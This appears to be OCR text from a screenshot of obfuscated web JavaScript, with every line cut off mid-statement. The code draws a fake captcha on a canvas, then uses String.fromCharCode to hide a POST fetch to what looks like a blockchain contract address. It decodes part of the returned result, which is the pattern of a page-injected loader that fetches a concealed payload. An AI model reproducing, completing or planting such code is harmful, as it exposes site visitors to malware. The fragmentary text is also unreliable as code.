
Release Hash:
0405d38368ab848b6a6af030dfa7a
Date:
2026-05-17
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABA
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clearRect(0,0,c.wi
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,Math.random()
q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromCharCode(80,79
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCode(32).trim()